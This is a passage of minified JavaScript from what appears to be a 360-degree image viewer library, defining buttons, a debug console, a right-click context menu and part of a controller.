p.s1_do),FWDAnimation.killTweensOf(p.s2_do),p.s1_do.destroy(),p.s2_do.destroy()),p.firstButton_do=null,p.n1_do=null,p.s1_do=null,p.secondButton_do=null,p.n2_do=null,p.s2_do=null,p.n1Img=null,p.s1Img=null,p.n2Img=null,p.s2Img=null,e=null,o=null,n=null,r=null,p.init=null,p.setupMainContainers=null,p.onMouseOver=null,p.onMouseOut=null,p.onClick=null,p.onMouseDown=null,p.toggleButton=null,p.setButtonState=null,p.destroy=null,p.setInnerHTML(""),g.destroy(),p=null,g=null,t.prototype=null},p.init()};t.setPrototype=function(){t.prototype=new FWDDisplayObject("div")},t.FIRST_BUTTON_CLICK="onFirstClick",t.SECOND_BUTTON_CLICK="secondButtonOnClick",t.MOUSE_OVER="onMouseOver",t.MOUSE_OUT="onMouseOut",t.MOUSE_DOWN="onMouseDown",t.CLICK="onClick",t.prototype=null,window.FWDComplexButton=t}(window),function(e){var t=function(){var o=this,n=t.prototype;o.main_do=null,o.init=function(){o.setupScreen(),e.onerror=o.showError,o.screen.style.zIndex=100000009,setTimeout(o.addConsoleToDom,100),setInterval(o.position,100)},o.position=function(){var e=FWDUtils.getScrollOffsets();o.setX(e.x),o.setY(e.y)},o.addConsoleToDom=function(){-1==navigator.userAgent.toLowerCase().indexOf("msie 7")?document.documentElement.appendChild(o.screen):document.getElementsByTagName("body")[0].appendChild(o.screen)},o.setupScreen=function(){o.main_do=new FWDDisplayObject("div","absolute"),o.main_do.setOverflow("auto"),o.main_do.setWidth(200),o.main_do.setHeight(300),o.setWidth(200),o.setHeight(300),o.main_do.setBkColor("#FFFFFF"),o.addChild(o.main_do)},o.showError=function(e,t,n){var r=o.main_do.getInnerHTML()+"<br>JavaScript error: "+e+" on line "+n+" for "+t;o.main_do.setInnerHTML(r),o.main_do.screen.scrollTop=o.main_do.screen.scrollHeight},o.log=function(e){var t=o.main_do.getInnerHTML()+"<br>"+e;o.main_do.setInnerHTML(t),o.main_do.getScreen().scrollTop=1e4},o.init()};t.setPrototype=function(){t.prototype=new FWDDisplayObject("div","absolute")},t.prototype=null,e.FWDConsole=t}(window),function(){var e=function(t,o){var n=this,r=e.prototype;n.parent=t,n.buttonsTest_ar=o.buttons_ar,n.itemsLabels_ar=o.contextMenuLabels_ar,n.items_ar=[],n.spacers_ar=[],n.panButton_do=null,n.rotateButton_do=null,n.nextButton_do=null,n.prevButton_do=null,n.slideShowButton_do=null,n.infoButton_do=null,n.linkButton_do=null,n.fullScreenButton_do=null,n.zoomInButton_do=null,n.zoomOutButton_do=null,n.slideShowButton_do=null,n.linkButton_do=null,n.infoButton_do=null,n.fullScreenButton_do=null,n.contextMenuItemBackgroundNormalColor=o.contextMenuItemBackgroundNormalColor,n.contextMenuItemBackgroundSelectedColor=o.contextMenuItemBackgroundSelectedColor,n.borderColor_str=o.contextMenuBorderColor_str,n.spacerColor_str=o.contextMenuSpacerColor_str,n.itemTextNormalColor_str=o.contextMenuItemTextNormalColor_str,n.itemTextSelectedColor_str=o.contextMenuItemTextSelectedColor_str,n.itemDisabledColor_str=o.contextMenuItemDisabledColor_str,n.draggingMode_str=o.startDraggingMode_str,n.link_str=o.link_str,n.biggestWidth,n.totalWidth=400,n.totalHeight=400,n.sapaceBetweenButtons=0,n.padding=0,n.getMaxWidthResizeAndPositionId_to,n.inverseNextAndPrevRotation_bl=o.inverseNextAndPrevRotation_bl,n.showScriptDeveloper_bl=o.showScriptDeveloper_bl,n.show_bl=!1,n.isActive_bl=!1,n.init=function(){(n.itemsLabels_ar||n.showScriptDeveloper_bl)&&(n.show_bl=!0,n.screen.className="fwd360-ctxm",n.setWidth(n.totalWidth),n.setHeight(n.totalHeight),n.setBkColor(n.backgroundColor_str),n.getStyle().borderColor=n.borderColor_str,n.getStyle().borderStyle="solid",n.getStyle().borderWidth="1px",n.setVisible(!1),n.setY(-2e3),n.parent.main_do.addChild(n),n.setupLabels(),n.setupDeveloperButton(),n.setupSpacers(),n.getMaxWidthResizeAndPositionId_to=setTimeout(n.getMaxWidthResizeAndPosition,310)),n.addContextEvent()},n.setupLabels=function(){var e=n.buttonsTest_ar.length,o="",r="",s;if(n.itemsLabels_ar)for(var a=0;a<e;a++)if(s=n.buttonsTest_ar[a],"pan"==s)o=n.itemsLabels_ar[a]||"Contextmenu item is not defined!",FWDContextMenuButton.setPrototype(),n.panButton_do=new FWDContextMenuButton(o,void 0,n.contextMenuItemBackgroundNormalColor,n.contextMenuItemBackgroundSelectedColor,n.itemTextNormalColor_str,n.itemTextSelectedColor_str,n.itemDisabledColor_str),n.items_ar.push(n.panButton_do),n.draggingMode_str==FWDController.PAN&&n.panButton_do.disable(),n.panButton_do.addListener(FWDContextMenuButton.MOUSE_DOWN,n.panRotateStartHandler),n.addChild(n.panButton_do);else if("rotate"==s)o=n.itemsLabels_ar[a]||"Contextmenu item is not defined!",FWDContextMenuButton.setPrototype(),n.rotateButton_do=new FWDContextMenuButton(o,void 0,n.contextMenuItemBackgroundNormalColor,n.contextMenuItemBackgroundSelectedColor,n.itemTextNormalColor_str,n.itemTextSelectedColor_str,n.itemDisabledColor_str),n.items_ar.push(n.rotateButton_do),n.draggingMode_str==FWDController.ROTATE&&n.rotateButton_do.disable(),n.rotateButton_do.addListener(FWDContextMenuButton.MOUSE_DOWN,n.panButtonStartHandler),n.addChild(n.rotateButton_do);else if("rotateright"==s)o=n.itemsLabels_ar[a]||"Contextmenu item is not defined!",FWDContextMenuButton.setPrototype(),n.nextButton_do=new FWDContextMenuButton(o,void 0,n.contextMenuItemBackgroundNormalColor,n.contextMenuItemBackgroundSelectedColor,n.itemTextNormalColor_str,n.itemTextSelectedColor_str,n.itemDisabledColor_str),n.items_ar.push(n.nextButton_do),n.nextButton_do.addListener(FWDContextMenuButton.MOUSE_DOWN,n.nextButtonStartHandler),n.addChild(n.nextButton_do);else if("roteteleft"==s)o=n.itemsLabels_ar[a]||"Contextmenu item is not defined!",FWDContextMenuButton.setPrototype(),n.prevButton_do=new FWDContextMenuButton(o,void 0,n.contextMenuItemBackgroundNormalColor,n.contextMenuItemBackgroundSelectedColor,n.itemTextNormalColor_str,n.itemTextSelectedColor_str,n.itemDisabledColor_str),n.items_ar.push(n.prevButton_do),n.prevButton_do.addListener(FWDContextMenuButton.MOUSE_DOWN,n.prevButtonStartHandler),n.addChild(n.prevButton_do);else if("scrollbar"==s){var d=n.itemsLabels_ar[a];d?-1==d.indexOf("/")?(o="Contextmenu item is not defined!",r="Contextmenu item is not defined!"):(o=d.substr(0,d.indexOf("/")),r=d.substr(d.indexOf("/")+1)):(o="Contextmenu item is not defined!",r="Contextmenu item is not defined!"),FWDContextMenuButton.setPrototype(),n.zoomInButton_do=new FWDContextMenuButton(o,void 0,n.contextMenuItemBackgroundNormalColor,n.contextMenuItemBackgroundSelectedColor,n.itemTextNormalColor_str,n.itemTextSelectedColor_str,n.itemDisabledColor_str),n.items_ar.push(n.zoomInButton_do),n.zoomInButton_do.addListener(FWDContextMenuButton.MOUSE_DOWN,n.zoomInButtonStartHandler),n.addChild(n.zoomInButton_do),FWDContextMenuButton.setPrototype(),n.zoomOutButton_do=new FWDContextMenuButton(r,void 0,n.contextMenuItemBackgroundNormalColor,n.contextMenuItemBackgroundSelectedColor,n.itemTextNormalColor_str,n.itemTextSelectedColor_str,n.itemDisabledColor_str),n.items_ar.push(n.zoomOutButton_do),n.zoomOutButton_do.addListener(FWDContextMenuButton.MOUSE_DOWN,n.zoomOutButtonStartHandler),n.addChild(n.zoomOutButton_do)}else if("play"==s){var d=n.itemsLabels_ar[a];d?-1==d.indexOf("/")?(o="Contextmenu item is not defined!",r="Contextmenu item is not defined!"):(o=d.substr(0,d.indexOf("/")),r=d.substr(d.indexOf("/")+1)):(o="Contextmenu item is not defined!",r="Contextmenu item is not defined!"),FWDContextMenuButton.setPrototype(),n.slideShowButton_do=new FWDContextMenuButton(o,r,n.contextMenuItemBackgroundNormalColor,n.contextMenuItemBackgroundSelectedColor,n.itemTextNormalColor_str,n.itemTextSelectedColor_str,n.itemDisabledColor_str),n.items_ar.push(n.slideShowButton_do),n.slideShowButton_do.addListener(FWDContextMenuButton.MOUSE_DOWN,n.startSlideShowHandler),n.addChild(n.slideShowButton_do)}else"info"==s?(o=n.itemsLabels_ar[a]||"Contextmenu item is not defined!",FWDContextMenuButton.setPrototype(),n.infoButton_do=new FWDContextMenuButton(o,r,n.contextMenuItemBackgroundNormalColor,n.contextMenuItemBackgroundSelectedColor,n.itemTextNormalColor_str,n.itemTextSelectedColor_str,n.itemDisabledColor_str),n.items_ar.push(n.infoButton_do),n.infoButton_do.addListener(FWDContextMenuButton.MOUSE_DOWN,n.infoButtonStart),n.addChild(n.infoButton_do)):"link"==s?(o=n.itemsLabels_ar[a]||"Contextmenu item is not defined!",FWDContextMenuButton.setPrototype(),n.linkButton_do=new FWDContextMenuButton(o,r,n.contextMenuItemBackgroundNormalColor,n.contextMenuItemBackgroundSelectedColor,n.itemTextNormalColor_str,n.itemTextSelectedColor_str,n.itemDisabledColor_str),n.items_ar.push(n.linkButton_do),n.linkButton_do.addListener(FWDContextMenuButton.CLICK,n.startLinkHandler),n.addChild(n.linkButton_do)):"fullscreen"!=s||(t.displayType!=FWDViewer.FULL_SCREEN||FWDUtils.hasFullScreen)&&(d=n.itemsLabels_ar[a],d?-1==d.indexOf("/")?(o="Contextmenu item is not defined!",r="Contextmenu item is not defined!"):(o=d.substr(0,d.indexOf("/")),r=d.substr(d.indexOf("/")+1)):(o="Contextmenu item is not defined!",r="Contextmenu item is not defined!"),FWDContextMenuButton.setPrototype(),n.fullScreenButton_do=new FWDContextMenuButton(o,r,n.contextMenuItemBackgroundNormalColor,n.contextMenuItemBackgroundSelectedColor,n.itemTextNormalColor_str,n.itemTextSelectedColor_str,n.itemDisabledColor_str),n.items_ar.push(n.fullScreenButton_do),n.fullScreenButton_do.addListener(FWDContextMenuButton.MOUSE_DOWN,n.fullScreenStartHandler),n.addChild(n.fullScreenButton_do))},n.setupDeveloperButton=function(){n.showScriptDeveloper_bl&&(!n.itemsLabels_ar&&(n.itemsLabels_ar=[]),n.itemsLabels_ar.push("&#0169; made by FWD"),label1_str="&#0169; made by FWD",FWDContextMenuButton.setPrototype(),n.developerButton_do=new FWDContextMenuButton(label1_str,void 0,n.contextMenuItemBackgroundNormalColor,n.contextMenuItemBackgroundSelectedColor,"#8B859B",n.itemTextSelectedColor_str,n.itemDisabledColor_str),n.developerButton_do.text1_sdo.screen.className="fwd360-ctxm-text dev",n.developerButton_do.isDeveleper_bl=!0,n.items_ar.push(n.developerButton_do),n.addChild(n.developerButton_do))},n.panButtonStartHandler=function(){n.dispatchEvent(FWDController.ROTATE),n.removeFromDOM()},n.enablePanButton=function(){n.panButton_do&&n.panButton_do.enable(),n.rotateButton_do&&n.rotateButton_do.disable(),n.draggingMode_str=FWDController.ROTATE},n.panRotateStartHandler=function(){n.dispatchEvent(FWDController.PAN),n.removeFromDOM()},n.enableRotateButton=function(){n.rotateButton_do&&n.rotateButton_do.enable(),n.panButton_do&&n.panButton_do.disable(),n.draggingMode_str=FWDController.PAN},n.nextButtonStartHandler=function(t){n.dispatchEvent(FWDController.GOTO_NEXT_IMAGE,{e:t})},n.prevButtonStartHandler=function(t){n.dispatchEvent(FWDController.GOTO_PREV_IMAGE,{e:t})},n.zoomInButtonStartHandler=function(t){n.dispatchEvent(FWDController.ZOOM_IN,{e:t})},n.zoomOutButtonStartHandler=function(t){n.dispatchEvent(FWDController.ZOOM_OUT,{e:t})},n.startSlideShowHandler=function(t){0==n.slideShowButton_do.currentState?n.dispatchEvent(FWDController.START_SLIDE_SHOW,{e:t}):n.dispatchEvent(FWDController.STOP_SLIDE_SHOW,{e:t})},n.updateSlideShowButton=function(e){n.slideShowButton_do&&(0==e?n.slideShowButton_do.setButtonState(0):n.slideShowButton_do.setButtonState(1))},n.infoButtonStart=function(){n.removeFromDOM(),n.dispatchEvent(FWDController.SHOW_INFO)},n.fullScreenStartHandler=function(){0==n.fullScreenButton_do.currentState?n.dispatchEvent(FWDController.GO_FULL_SCREEN):1==n.fullScreenButton_do.currentState&&n.dispatchEvent(FWDController.GO_NORMAL_SCREEN),n.fullScreenButton_do.onMouseOut()},n.updateFullScreenButton=function(e){n.fullScreenButton_do&&(0==e?n.fullScreenButton_do.setButtonState(0):n.fullScreenButton_do.setButtonState(1),n.removeFromDOM())},n.startLinkHandler=function(){window.open(n.link_str,"_blank")},n.setupSpacers=function(){for(var e=n.items_ar.length-1,t=0,o;t<e;t++)o=new FWDSimpleDisplayObject("div"),n.spacers_ar[t]=o,o.setHeight(1),o.setBkColor(n.spacerColor_str),n.addChild(o)},n.getMaxWidthResizeAndPosition=function(){var e=n.items_ar.length,t,o;n.totalWidth=0,n.totalHeight=0;for(var r=0;r<e;r++)t=n.items_ar[r],t.getMaxTextWidth()>n.totalWidth&&(n.totalWidth=t.getMaxTextWidth());n.totalWidth+=30;for(var r=0;r<e;r++)o=n.spacers_ar[r-1],t=n.items_ar[r],t.setX(n.padding),t.setY(r*(t.totalHeight+n.sapaceBetweenButtons)-n.padding),o&&(o.setWidth(n.totalWidth),o.setX(n.padding),o.setY(parseInt(t.getY()-n.sapaceBetweenButtons/2))),t.setWidth(n.totalWidth+2),t.centerText();n.totalHeight=t.getY()+t.totalHeight,n.setWidth(n.totalWidth+2*n.padding),n.setHeight(n.totalHeight),n.setVisible(!0),n.removeFromDOM()},n.addContextEvent=function(){n.parent.main_do.screen.addEventListener?n.parent.main_do.screen.addEventListener("contextmenu",n.contextMenuHandler):n.parent.main_do.screen.attachEvent("oncontextmenu",n.contextMenuHandler)},n.contextMenuHandler=function(o){if(t.stageHeight<n.totalHeight)return void o.preventDefault();if(!n.show_bl||!n.isActive_bl){if(o.preventDefault)o.preventDefault();else return!1;return}return n.parent.main_do.addChild(n),n.positionButtons(o),n.setAlpha(0),FWDAnimation.to(n,.4,{alpha:1,ease:Quart.easeOut}),window.addEventListener?(window.addEventListener("mousedown",n.contextMenuWindowOnMouseDownHandler),window.addEventListener("mouseup",n.contextMenuWindowOnMouseDownHandler)):(document.documentElement.attachEvent("onmousedown",n.contextMenuWindowOnMouseDownHandler),document.documentElement.attachEvent("onmouseup",n.contextMenuWindowOnMouseDownHandler)),!!o.preventDefault&&void o.preventDefault()},n.contextMenuWindowOnMouseDownHandler=function(t){var e=FWDUtils.getViewportMouseCoordinates(t),o=e.screenX,r=e.screenY;FWDUtils.hitTest(n.screen,o,r)||(window.removeEventListener?(window.removeEventListener("mousedown",n.contextMenuWindowOnMouseDownHandler),window.removeEventListener("mouseup",n.contextMenuWindowOnMouseDownHandler)):(document.documentElement.detachEvent("onmousedown",n.contextMenuWindowOnMouseDownHandler),document.documentElement.detachEvent("onmouseup",n.contextMenuWindowOnMouseDownHandler)),n.removeFromDOM())},n.positionButtons=function(t){var e=FWDUtils.getViewportMouseCoordinates(t),o=n.parent.main_do.getWidth(),r=n.parent.main_do.getHeight(),s=e.screenX-n.parent.main_do.getGlobalX(),a=e.screenY-n.parent.main_do.getGlobalY(),d=s-2,l=a-2;n.totalWidth=n.getWidth(),n.totalHeight=n.getHeight(),d+n.totalWidth>o-2&&(d=s-n.totalWidth),0>d&&(d=parseInt((o-n.totalWidth)/2)),0>d&&(d=0),l+n.totalHeight>r-2&&(l=a-n.totalHeight),0>l&&(l=parseInt((r-n.totalHeight)/2)),0>l&&(l=0),n.setX(d),n.setY(l)},n.disable=function(){n.panButton_do&&n.panButton_do.disable(),n.rotateButton_do&&n.rotateButton_do.disable(),n.nextButton_do&&n.nextButton_do.disable(),n.prevButton_do&&n.prevButton_do.disable(),n.slideShowButton_do&&n.slideShowButton_do.disable(),n.infoButton_do&&n.infoButton_do.disable(),n.zoomInButton_do&&n.zoomInButton_do.disable(),n.zoomOutButton_do&&n.zoomOutButton_do.disable(),n.slideShowButton_do&&n.slideShowButton_do.disable()},n.enable=function(){n.panButton_do&&n.draggingMode_str==FWDController.ROTATE&&n.panButton_do.enable(),n.rotateButton_do&&n.draggingMode_str==FWDController.PAN&&n.rotateButton_do.enable(),n.nextButton_do&&n.nextButton_do.enable(),n.prevButton_do&&n.prevButton_do.enable(),n.slideShowButton_do&&n.slideShowButton_do.enable(),n.infoButton_do&&n.infoButton_do.enable(),n.zoomInButton_do&&n.zoomInButton_do.enable(),n.zoomOutButton_do&&n.zoomOutButton_do.enable(),n.slideShowButton_do&&n.slideShowButton_do.enable()},n.removeFromDOM=function(){n.setX(-5e3)},n.destroy=function(){var s;clearTimeout(n.getMaxWidthResizeAndPositionId_to),FWDAnimation.killTweensOf(n),window.removeEventListener?(window.removeEventListener("mousedown",n.contextMenuWindowOnMouseDownHandler),window.removeEventListener("mouseup",n.contextMenuWindowOnMouseDownHandler),n.parent.main_do.screen.removeEventListener("contextmenu",n.contextMenuHandler)):(document.documentElement.detachEvent("onmousedown",n.contextMenuWindowOnMouseDownHandler),document.documentElement.detachEvent("onmouseup",n.contextMenuWindowOnMouseDownHandler),n.parent.main_do.screen.detachEvent("oncontextmenu",n.contextMenuHandler)),s=n.items_ar.length;for(var a=0;a<s;a++)n.items_ar[a].destroy();s=n.spacers_ar.length;for(var a=0;a<s;a++)n.spacers_ar[a].destroy();n.buttonsTest_ar=null,n.itemsLabels_ar=null,n.items_ar=null,n.spacers_ar=null,n.panButton_do=null,n.rotateButton_do=null,n.nextButton_do=null,n.prevButton_do=null,n.slideShowButton_do=null,n.infoButton_do=null,n.linkButton_do=null,n.fullScreenButton_do=null,n.zoomInButton_do=null,n.zoomOutButton_do=null,n.slideShowButton_do=null,n.linkButton_do=null,n.infoButton_do=null,n.fullScreenButton_do=null,n.backgroundColor_str=null,n.borderColor_str=null,n.spacerColor_str=null,n.itemTextNormalColor_str=null,n.itemTextSelectedColor_str=null,n.itemDisabledColor_str=null,n.draggingMode_str=null,n.link_str=null,n.init=null,n.setupLabels=null,n.setupDeveloperButton=null,n.panButtonStartHandler=null,n.enablePanButton=null,n.panRotateStartHandler=null,n.nextButtonStartHandler=null,n.prevButtonStartHandler=null,n.zoomInButtonStartHandler=null,n.zoomOutButtonStartHandler=null,n.startSlideShowHandler=null,n.updateSlideShowButton=null,n.fullScreenStartHandler=null,n.updateFullScreenButton=null,n.setupSpacers=null,n.getMaxWidthResizeAndPosition=null,n.addContextEvent=null,n.contextMenuHandler=null,n.contextMenuWindowOnMouseDownHandler=null,n.positionButtons=null,n.removeFromDOM=null,n.destroy=null,t=null,o=null,n.setInnerHTML(""),r.destroy(),r=null,n=null,e.prototype=null},n.init()};e.setPrototype=function(){e.prototype=new FWDDisplayObject("div")},e.prototype=null,window.FWDContextMenu=e}(window),function(){var t=function(e,o,n,r,s,a,d){var l=this,_=t.prototype;l.label1_str=e,l.label2_str=o,l.normalTextColor_str=s,l.selectedTextColor_str=a,l.disabledColor_str=d,l.normalBkColor=n,l.selectedBkColor=r,l.totalWidth=400,l.totalHeight=20,l.padding,l.text1_sdo=null,l.text2_sdo=null,l.dumy_sdo=null,l.isMobile_bl=FWDUtils.isMobile,l.currentState=1,l.isDisabled_bl=!1,l.isMaximized_bl=!1,l.showSecondButton_bl=o!=null,l.isDeveleper_bl=!1,l.init=function(){l.setBackfaceVisibility(),l.setButtonMode(!0),l.setupMainContainers(),l.setWidth(l.totalWidth),l.setHeight(l.totalHeight),l.setButtonState(0),l.getStyle().backgroundColor=l.normalBkColor},l.setupMainContainers=function(){l.text1_sdo=new FWDSimpleDisplayObject("div"),l.text1_sdo.setBackfaceVisibility(),l.text1_sdo.screen.className="fwd360-ctxm-text",l.text1_sdo.setDisplay("inline-block"),l.text1_sdo.getStyle().fontFamily="Arial",l.text1_sdo.getStyle().fontSize="12px",l.text1_sdo.getStyle().color=l.normalTextColor_str,l.text1_sdo.setInnerHTML(l.label1_str),l.addChild(l.text1_sdo),l.showSecondButton_bl&&(l.text2_sdo=new FWDSimpleDisplayObject("div"),l.text2_sdo.setBackfaceVisibility(),l.text2_sdo.screen.className="fwd360-ctxm-text",l.text2_sdo.setDisplay("inline-block"),l.text2_sdo.getStyle().fontFamily="Arial",l.text2_sdo.getStyle().fontSize="12px",l.text2_sdo.getStyle().color=l.normalTextColor_str,l.text2_sdo.setInnerHTML(l.label2_str),l.addChild(l.text2_sdo)),l.dumy_sdo=new FWDSimpleDisplayObject("div"),FWDUtils.isIE&&(l.dumy_sdo.setBkColor("#FF0000"),l.dumy_sdo.setAlpha(0));l.addChild(l.dumy_sdo),setTimeout(function(){l.totalHeight=l.text1_sdo.getHeight()},300),l.isMobile_bl?l.screen.addEventListener("touchstart",l.onMouseDown):l.screen.addEventListener?(l.screen.addEventListener("mouseover",l.onMouseOver),l.screen.addEventListener("mouseout",l.onMouseOut),l.screen.addEventListener("mousedown",l.onMouseDown),l.screen.addEventListener("click",l.onClick)):l.screen.attachEvent&&(l.screen.attachEvent("onmouseover",l.onMouseOver),l.screen.attachEvent("onmouseout",l.onMouseOut),l.screen.attachEvent("onmousedown",l.onMouseDown),l.screen.attachEvent("onclick",l.onClick))},l.onMouseOver=function(e){l.isDisabled_bl||(FWDAnimation.killTweensOf(l),FWDAnimation.killTweensOf(l.text1_sdo),e?(FWDAnimation.to(l.screen,.5,{css:{backgroundColor:l.selectedBkColor},ease:Expo.easeOut}),FWDAnimation.to(l.text1_sdo.screen,.5,{css:{color:l.selectedTextColor_str},ease:Expo.easeOut}),l.showSecondButton_bl&&FWDAnimation.to(l.text2_sdo.screen,.5,{css:{color:l.selectedTextColor_str},ease:Expo.easeOut})):(l.text1_sdo.getStyle().color=l.selectedTextColor_str,l.showSecondButton_bl&&(FWDAnimation.killTweensOf(l.text2_sdo),l.text2_sdo.getStyle().color=l.selectedTextColor_str,l.getStyle().backgroundColor=l.selectedBkColor)),l.dispatchEvent(t.MOUSE_OVER))},l.onMouseOut=function(){l.isDisabled_bl||(FWDAnimation.killTweensOf(l),FWDAnimation.killTweensOf(l.text1_sdo),FWDAnimation.to(l.screen,.5,{css:{backgroundColor:l.normalBkColor},ease:Expo.easeOut}),FWDAnimation.to(l.text1_sdo.screen,.5,{css:{color:l.normalTextColor_str},ease:Expo.easeOut}),l.showSecondButton_bl&&(FWDAnimation.killTweensOf(l.text2_sdo),FWDAnimation.to(l.text2_sdo.screen,.5,{css:{color:l.normalTextColor_str},ease:Expo.easeOut})),l.dispatchEvent(t.MOUSE_OUT))},l.onClick=function(o){return l.isDeveleper_bl?void window.open("http://www.webdesign-flash.ro","_blank"):void(l.isDisabled_bl||(o.preventDefault&&o.preventDefault(),l.dispatchEvent(t.CLICK)))},l.onMouseDown=function(o){l.isDisabled_bl||(o.preventDefault&&o.preventDefault(),l.dispatchEvent(t.MOUSE_DOWN,{e:o}))},l.toggleButton=function(){l.showSecondButton_bl&&(1==l.currentState?(l.text1_sdo.setVisible(!0),l.text2_sdo.setVisible(!1),l.currentState=0,l.dispatchEvent(t.FIRST_BUTTON_CLICK)):(l.text1_sdo.setVisible(!1),l.text2_sdo.setVisible(!0),l.currentState=1,l.dispatchEvent(t.SECOND_BUTTON_CLICK)))},l.setButtonState=function(e){0==e?(l.text1_sdo.setVisible(!0),l.showSecondButton_bl&&l.text2_sdo.setVisible(!1),l.currentState=0):1==e&&(l.text1_sdo.setVisible(!1),l.showSecondButton_bl&&l.text2_sdo.setVisible(!0),l.currentState=1)},l.centerText=function(){l.dumy_sdo.setWidth(l.totalWidth),l.dumy_sdo.setHeight(l.totalHeight),l.setHeight(l.totalHeight),FWDUtils.isIEAndLessThen9?(l.text1_sdo.setY(Math.round((l.totalHeight-l.text1_sdo.getHeight())/2)-1),l.showSecondButton_bl&&l.text2_sdo.setY(Math.round((l.totalHeight-l.text2_sdo.getHeight())/2)-1)):(l.text1_sdo.setY(Math.round((l.totalHeight-l.text1_sdo.getHeight())/2)),l.showSecondButton_bl&&l.text2_sdo.setY(Math.round((l.totalHeight-l.text2_sdo.getHeight())/2))),l.text1_sdo.setHeight(l.totalHeight+2),l.showSecondButton_bl&&l.text2_sdo.setHeight(l.totalHeight+2)},l.getMaxTextWidth=function(){var e=l.text1_sdo.getWidth(),t=0;return l.showSecondButton_bl&&(t=l.text2_sdo.getWidth()),Math.max(e,t)},l.disable=function(){l.isDisabled_bl=!0,FWDAnimation.killTweensOf(l),FWDAnimation.killTweensOf(l.text1_sdo),FWDAnimation.to(l.text1_sdo.screen,.5,{css:{color:l.disabledColor_str},ease:Expo.easeOut}),FWDAnimation.to(l.screen,.5,{css:{backgroundColor:l.normalBkColor},ease:Expo.easeOut}),l.setButtonMode(!1)},l.enable=function(){l.isDisabled_bl=!1,FWDAnimation.killTweensOf(l.text1_sdo),FWDAnimation.to(l.text1_sdo.screen,.5,{css:{color:l.normalTextColor_str},ease:Expo.easeOut}),l.setButtonMode(!0)},l.destroy=function(){l.isMobile_bl?l.screen.removeEventListener("touchstart",l.onMouseDown):l.screen.removeEventListener?(l.screen.removeEventListener("mouseover",l.onMouseOver),l.screen.removeEventListener("mouseout",l.onMouseOut),l.screen.removeEventListener("mousedown",l.onMouseDown),l.screen.removeEventListener("click",l.onClick)):l.screen.detachEvent&&(l.screen.detachEvent("onmouseover",l.onMouseOver),l.screen.detachEvent("onmouseout",l.onMouseOut),l.screen.detachEvent("onmousedown",l.onMouseDown),l.screen.detachEvent("onclick",l.onClick)),FWDAnimation.killTweensOf(l.text1_sdo),l.text1_sdo.destroy(),l.text2_sdo&&(FWDAnimation.killTweensOf(l.text2_sdo),l.text2_sdo.destroy()),l.dumy_sdo.destroy(),l.text1_sdo=null,l.text2_sdo=null,l.dumy_sdo=null,l.label1_str=null,l.label2_str=null,l.normalTextColor_str=null,l.selectedTextColor_str=null,l.disabledColor_str=null,e=null,o=null,s=null,a=null,d=null,l.setInnerHTML(""),_.destroy(),l=null,_=null,t.prototype=null},l.init()};t.setPrototype=function(){t.prototype=new FWDDisplayObject("div")},t.FIRST_BUTTON_CLICK="onFirstClick",t.SECOND_BUTTON_CLICK="secondButtonOnClick",t.MOUSE_OVER="onMouseOver",t.MOUSE_OUT="onMouseOut",t.MOUSE_DOWN="onMouseDown",t.CLICK="onClick",t.prototype=null,window.FWDContextMenuButton=t}(window),function(){var FWDController=function(data,parent){var _s=this,prototype=FWDController.prototype;_s.buttonsTest_ar=data.buttons_ar,_s.buttonsLabels_ar=data.buttonsLabels_ar,_s.buttons_ar=[],_s.backgroundLeft_img=data.controllerBackgroundLeft_img,_s.backgroundRight_img=data.controllerBackgroundRight_img,_s.panN_img=data.controllerPanN_img,_s.panS_img=data.controllerPanS_img,_s.rotateN_img=data.controllerRotateN_img,_s.rotateS_img=data.controllerRotateS_img,_s.nextN_img=data.controllerNextN_img,_s.nextS_img=data.controllerNextS_img,_s.prevN_img=data.controllerPrevN_img,_s.prevS_img=data.controllerPrevS_img,_s.playN_img=data.controllerPlayN_img,_s.playS_img=data.controllerPlayS_img,_s.pauseN_img=data.controllerPauseN_img,_s.pauseS_img=data.controllerPauseS_img,_s.infoN_img=data.controllerInfoN_img,_s.infoS_img=data.controllerInfoS_img,_s.linkN_img=data.controllerLinkN_img,_s.linkS_img=data.controllerLinkS_img,_s.fullScreenNormalN_img=data.controllerFullScreenNormalN_img,_s.fullScreenNormalS_img=data.controllerFullScreenNormalS_img,_s.fullScreenFullN_img=data.controllerFullScreenFullN_img,_s.fullScreenFullS_img=data.controllerFullScreenFullS_img,_s.zoomInN_img=data.zoomInN_img,_s.zoomInS_img=data.zoomInS_img,_s.zoomOutN_img=data.zoomOutN_img,_s.zoomOutS_img=data.zoomOutS_img,_s.scrollBarHandlerN_img=data.scrollBarHandlerN_img,_s.scrollBarHandlerS_img=data.scrollBarHandlerS_img,_s.scrollBarLeft_img=data.scrollBarLeft_img,_s.scrollBarRight_img=data.scrollBarRight_img,_s.toolTipLeft_img=data.toolTipLeft_img,_s.toolTipPointer_img=data.toolTipPointer_img,_s.hider=null,_s.mainHolder_do=null,_s.backgroundLeft_sdo=null,_s.backgroundMiddle_sdo=null,_s.backgroundRight_sdo=null,_s.panButton_do=null,_s.rotateButton_do=null,_s.nextButton_do=null,_s.prevButton_do=null,_s.slideShowButton_do=null,_s.infoButton_do=null,_s.linkButton_do=null,_s.fullScreenButton_do=null,_s.zoomIn_do=null,_s.zoomOut_do=null,_s.scrollBar_do=null,_s.scrollBarLeft_sdo=null,_s.scrollBarRight_sdo=null,_s.scrollBarMiddle_sdo=null,_s.scrollBarHandler_do=null,_s.scrollBarHandlerN_sdo=null,_s.scrollBarHandlerS_sdo=null,_s.panButtonTooTipLabel_do=null,_s.scrollBarHandlerToolTip_do=null,_s.rotateButtonToolTip_do=null,_s.nextButtonToolTip_do=null,_s.prevButtonToolTip_do=null,_s.slideShowToolTip_do=null,_s.infoToolTip_do=null,_s.linkToolTip_do=null,_s.fullscreenToolTip_do=null,_s.buttonToolTipBackgroundColor=data.buttonToolTipBackgroundColor,_s.buttonToolTipFontColor=data.buttonToolTipFontColor,_s.backgroundMiddlePath_str=data.controllerBackgroundMiddlePath_str,_s.scrollBarMiddlePath_str=data.scrollBarMiddlePath_str,_s.scrollBarProgressMiddlePath_str=data.scrollBarProgressMiddlePath_str,_s.draggingMode_str=data.startDraggingMode_str,_s.controllerVerticalPosition_str=data.controllerVerticalPosition_str,_s.buttonToolTipLeft_str=data.buttonToolTipLeft_str,_s.buttonToolTipMiddle_str=data.buttonToolTipMiddle_str,_s.buttonToolTipRight_str=data.buttonToolTipRight_str,_s.link_str=data.link_str;_s.buttonToolTipFontColor_str=data.buttonToolTipFontColor_str,_s.buttonToolTipBottomPointer_str=data.buttonToolTipBottomPointer_str,_s.buttonToolTipTopPointer_str=data.buttonToolTipTopPointer_str,_s